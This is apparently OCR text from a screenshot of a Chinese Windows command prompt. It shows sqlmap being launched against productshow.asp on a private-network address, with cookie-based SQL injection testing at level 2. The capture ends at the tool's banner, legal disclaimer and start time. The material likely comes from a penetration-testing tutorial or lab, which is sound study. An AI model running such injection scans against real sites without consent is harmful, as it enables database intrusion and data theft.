 管理员: C:\Windows\system32\cmd.exe
D:\VStart50\tools\注入检测\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\VStart50\tools\注入检测\sqlmap>sqlmap.py -u "http://172.16.24.188/productshow
.asp" --cookie "id=58" --level 2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:53:31